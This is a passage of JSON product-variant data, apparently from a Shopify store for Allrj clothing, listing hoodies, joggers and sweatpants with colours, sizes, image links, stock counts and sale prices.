L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-red-xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025478896.jpg?v=1661908302","quantity":7536,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244828912","title":"Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-blue-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025577200.jpg?v=1661908310","quantity":6972,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244861680","title":"Dark grey \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-dark-grey-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553026003184.jpg?v=1661908807","quantity":6889,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244894448","title":"Blue \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-blue-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025577200.jpg?v=1661908310","quantity":6536,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244927216","title":"Orange \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-orange-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025839344.jpg?v=1661908309","quantity":6099,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244959984","title":"White \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-white-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025380592.jpg?v=1661908486","quantity":7851,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391244992752","title":"Orange \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-orange-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025839344.jpg?v=1661908309","quantity":6686,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245025520","title":"Purple \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-purple-3xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025511664.jpg?v=1661908304","quantity":6286,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245058288","title":"Yellow \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-yellow-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553076498672.jpg?v=1661908796","quantity":6050,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245091056","title":"Black \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-black-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025544432.jpg?v=1661908306","quantity":7692,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245123824","title":"Blue \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-blue-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025577200.jpg?v=1661908310","quantity":6965,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245156592","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-black-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025544432.jpg?v=1661908306","quantity":7146,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245189360","title":"White \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-white-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025380592.jpg?v=1661908486","quantity":7078,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245222128","title":"Purple \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-purple-3xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025511664.jpg?v=1661908304","quantity":7450,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245254896","title":"Yellow \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-yellow-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553076498672.jpg?v=1661908796","quantity":6433,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245287664","title":"Red \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-red-xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025478896.jpg?v=1661908302","quantity":7841,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245320432","title":"Khaki \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-khaki-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025413360.jpg?v=1661908789","quantity":6244,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245353200","title":"Dark grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-dark-grey-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553026003184.jpg?v=1661908807","quantity":7424,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245385968","title":"White \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-white-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025380592.jpg?v=1661908486","quantity":6004,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245418736","title":"Navy blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-navy-blue-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025609968.jpg?v=1661908314","quantity":7613,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245451504","title":"Orange \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-orange-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025839344.jpg?v=1661908309","quantity":6168,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245484272","title":"Yellow \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-yellow-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553076498672.jpg?v=1661908796","quantity":7711,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245517040","title":"Pink \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-pink-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025642736.jpg?v=1661908316","quantity":6186,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245549808","title":"Light grey \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-light-grey-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025741040.jpg?v=1661908126","quantity":6361,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245582576","title":"Orange \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-orange-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025839344.jpg?v=1661908309","quantity":6586,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245615344","title":"Khaki \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-khaki-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025413360.jpg?v=1661908789","quantity":7853,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245648112","title":"White \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-white-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025380592.jpg?v=1661908486","quantity":6943,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245680880","title":"White \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-white-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025380592.jpg?v=1661908486","quantity":7324,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245713648","title":"Navy blue \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-navy-blue-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025609968.jpg?v=1661908314","quantity":7284,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245746416","title":"Black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-black-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025544432.jpg?v=1661908306","quantity":6440,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245779184","title":"Pink \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-pink-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025642736.jpg?v=1661908316","quantity":7585,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245811952","title":"Purple \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-purple-3xl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025511664.jpg?v=1661908304","quantity":7352,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245844720","title":"Khaki \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-khaki-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025413360.jpg?v=1661908789","quantity":7215,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245877488","title":"Light grey \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-light-grey-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025741040.jpg?v=1661908126","quantity":6998,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245910256","title":"Pink \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-pink-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025642736.jpg?v=1661908316","quantity":6458,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245943024","title":"Orange \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-orange-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025839344.jpg?v=1661908309","quantity":6032,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391245975792","title":"Khaki \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-khaki-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025413360.jpg?v=1661908789","quantity":7197,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391246008560","title":"Khaki \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-khaki-m-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025413360.jpg?v=1661908789","quantity":6403,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391246041328","title":"Pink \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-pink-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025642736.jpg?v=1661908316","quantity":6030,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391246074096","title":"Orange \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-orange-xxl-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025839344.jpg?v=1661908309","quantity":7247,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391246106864","title":"Light grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-light-grey-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025741040.jpg?v=1661908126","quantity":7442,"price":"37.49","compareAtPrice":"49.99"},{"id":"43391246139632","title":"Light grey \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-hoodie-light-grey-l-allrj-oversized-solid-color-pullover-hoodie-sweatshirt-38553025741040.jpg?v=1661908126","quantity":6429,"price":"37.49","compareAtPrice":"49.99"}]},{"id":"8975837790448","title":"Allrj Performance Duo","handle":"allrj-performance-duoallrj-performance-duo-premium-men-s-hoodie-training-pants-set","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-allrj-performance-duo-44114738512112.jpg?v=1725496854","variants":[{"id":"46469817630960","title":"Black Suit \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-black-suit-l-allrj-performance-duo-44114752733424.jpg?v=1725495598","quantity":14069,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469817663728","title":"Black Suit \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-black-suit-l-allrj-performance-duo-44114752733424.jpg?v=1725495598","quantity":14198,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469817696496","title":"Black Suit \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-black-suit-l-allrj-performance-duo-44114752733424.jpg?v=1725495598","quantity":11931,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469817729264","title":"Black Suit \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-black-suit-l-allrj-performance-duo-44114752733424.jpg?v=1725495598","quantity":11834,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469817762032","title":"Black Suit \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-black-suit-l-allrj-performance-duo-44114752733424.jpg?v=1725495598","quantity":10549,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469818155248","title":"Orange Suit \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-orange-suit-l-allrj-performance-duo-44114745327856.jpg?v=1725495784","quantity":13924,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469818188016","title":"Orange Suit \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-orange-suit-l-allrj-performance-duo-44114745327856.jpg?v=1725495784","quantity":10739,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469818220784","title":"Orange Suit \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-orange-suit-l-allrj-performance-duo-44114745327856.jpg?v=1725495784","quantity":11378,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469818253552","title":"Orange Suit \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-orange-suit-l-allrj-performance-duo-44114745327856.jpg?v=1725495784","quantity":12228,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469818286320","title":"Orange Suit \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-orange-suit-l-allrj-performance-duo-44114745327856.jpg?v=1725495784","quantity":11124,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819039984","title":"Purplish Red Suit \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-purplish-red-suit-l-allrj-performance-duo-44114746114288.jpg?v=1725495787","quantity":11115,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819072752","title":"Purplish Red Suit \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-purplish-red-suit-l-allrj-performance-duo-44114746114288.jpg?v=1725495787","quantity":12734,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819105520","title":"Purplish Red Suit \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-purplish-red-suit-l-allrj-performance-duo-44114746114288.jpg?v=1725495787","quantity":14612,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819138288","title":"Purplish Red Suit \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-purplish-red-suit-l-allrj-performance-duo-44114746114288.jpg?v=1725495787","quantity":14310,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819171056","title":"Purplish Red Suit \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-purplish-red-suit-l-allrj-performance-duo-44114746114288.jpg?v=1725495787","quantity":12205,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819203824","title":"Taro Pink Suit \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-taro-pink-suit-l-allrj-performance-duo-44114755617008.jpg?v=1725495611","quantity":11942,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819236592","title":"Taro Pink Suit \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-taro-pink-suit-l-allrj-performance-duo-44114755617008.jpg?v=1725495611","quantity":12200,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819269360","title":"Taro Pink Suit \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-taro-pink-suit-l-allrj-performance-duo-44114755617008.jpg?v=1725495611","quantity":11020,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819302128","title":"Taro Pink Suit \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-taro-pink-suit-l-allrj-performance-duo-44114755617008.jpg?v=1725495611","quantity":12796,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819334896","title":"Taro Pink Suit \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-taro-pink-suit-l-allrj-performance-duo-44114755617008.jpg?v=1725495611","quantity":13499,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819957488","title":"White Suit \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-white-suit-l-allrj-performance-duo-44114760827120.jpg?v=1725496861","quantity":10411,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469819990256","title":"White Suit \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-white-suit-l-allrj-performance-duo-44114760827120.jpg?v=1725496861","quantity":12240,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469820055792","title":"White Suit \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-white-suit-l-allrj-performance-duo-44114760827120.jpg?v=1725496861","quantity":11757,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469820088560","title":"White Suit \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-white-suit-l-allrj-performance-duo-44114760827120.jpg?v=1725496861","quantity":13433,"price":"104.99","compareAtPrice":"139.99"},{"id":"46469820121328","title":"White Suit \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/teelaunch-0-white-suit-l-allrj-performance-duo-44114760827120.jpg?v=1725496861","quantity":13368,"price":"104.99","compareAtPrice":"139.99"}]},{"id":"8787182092528","title":"4D Men’s Cargo Jogger","handle":"check-camouflage-sweatpants-mens-slim-trend-fashion-casual-pants-with-feet","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-4d-men-s-cargo-jogger-42980103946480.jpg?v=1715790539","variants":[{"id":"45974070722800","title":"Black \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980097458416.jpg?v=1715790366","quantity":40000,"price":"69.99","compareAtPrice":"89.99"},{"id":"45974070755568","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980097458416.jpg?v=1715790366","quantity":40000,"price":"69.99","compareAtPrice":"89.99"},{"id":"45974070788336","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980097458416.jpg?v=1715790366","quantity":40000,"price":"69.99","compareAtPrice":"89.99"},{"id":"45974070821104","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980097458416.jpg?v=1715790366","quantity":40001,"price":"69.99","compareAtPrice":"89.99"},{"id":"45974070853872","title":"Green \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-green-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980098244848.jpg?v=1715790372","quantity":40000,"price":"69.99","compareAtPrice":"89.99"},{"id":"45974070886640","title":"Green \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-green-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980098244848.jpg?v=1715790372","quantity":40001,"price":"69.99","compareAtPrice":"89.99"},{"id":"45974070919408","title":"Green \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-green-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980098244848.jpg?v=1715790372","quantity":40000,"price":"69.99","compareAtPrice":"89.99"},{"id":"45974070952176","title":"Green \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-green-2xl-check-camouflage-sweatpants-men-s-slim-trend-fashion-casual-pants-with-feet-42980098244848.jpg?v=1715790372","quantity":40000,"price":"69.99","compareAtPrice":"89.99"}]},{"id":"8223948996848","title":"Allrj  Heavy Cotton Casual Sport Sweats","handle":"allrj-heavy-cotton-casual-sport-sweats","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-allrj-heavy-cotton-casual-sport-sweats-39576819663088.jpg?v=1676848466","variants":[{"id":"43859113967856","title":"Black \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-black-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819826928.jpg?v=1676848479","quantity":12245,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114000624","title":"Black \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-black-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819826928.jpg?v=1676848479","quantity":11579,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114033392","title":"Black \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-black-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819826928.jpg?v=1676848479","quantity":11839,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114066160","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-black-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819826928.jpg?v=1676848479","quantity":11659,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114098928","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-black-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819826928.jpg?v=1676848479","quantity":12531,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114131696","title":"Black \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-black-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819826928.jpg?v=1676848479","quantity":12027,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114164464","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-black-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819826928.jpg?v=1676848479","quantity":12113,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114197232","title":"Dark Grey \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-dark-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819794160.jpg?v=1676848476","quantity":11142,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114230000","title":"Dark Grey \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-dark-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819794160.jpg?v=1676848476","quantity":14895,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114262768","title":"Dark Grey \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-dark-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819794160.jpg?v=1676848476","quantity":14670,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114295536","title":"Dark Grey \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-dark-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819794160.jpg?v=1676848476","quantity":11065,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114328304","title":"Dark Grey \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-dark-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819794160.jpg?v=1676848476","quantity":12831,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114361072","title":"Dark Grey \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-dark-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819794160.jpg?v=1676848476","quantity":12346,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114393840","title":"Dark Grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-dark-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819794160.jpg?v=1676848476","quantity":14921,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114426608","title":"Light Grey \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-light-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819761392.jpg?v=1676848473","quantity":14190,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114459376","title":"Light Grey \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-light-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819761392.jpg?v=1676848473","quantity":13952,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114492144","title":"Light Grey \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-light-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819761392.jpg?v=1676848473","quantity":14614,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114524912","title":"Light Grey \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-light-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819761392.jpg?v=1676848473","quantity":14521,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114557680","title":"Light Grey \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-light-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819761392.jpg?v=1676848473","quantity":14450,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114590448","title":"Light Grey \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-light-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819761392.jpg?v=1676848473","quantity":14052,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114623216","title":"Light Grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-light-grey-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819761392.jpg?v=1676848473","quantity":14051,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114655984","title":"Navy Blue \/ 